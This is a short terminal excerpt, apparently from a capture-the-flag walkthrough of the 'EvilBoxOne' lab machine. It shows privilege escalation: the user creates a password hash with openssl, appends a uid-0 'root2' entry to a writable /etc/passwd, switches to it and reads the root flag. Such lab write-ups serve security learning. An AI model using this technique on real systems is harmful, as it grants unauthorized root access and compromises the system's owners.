 mowree@EvilBoxOne:/tmp$ openssl passwd root
29HNhT5CNIeuY
mowree@EvilBoxOne:/tmp$ echo "root2:29HNhT5CNIeuY:0:0:root:/root:/bin/bash" >> /etc/passwd
mowree@EvilBoxOne:/tmp$ su root2
Contraseña:
root@EvilBoxOne:/tmp# id
uid=0(root) gid=0(root) grupos=0(root)
root@EvilBoxOne:/tmp# cd /root ; ls
root.txt
root@EvilBoxOne:~# cat root.txt
36QtXfdJWvdC0VavlPIApUbDlqTsBM
root@EvilBoxOne:~#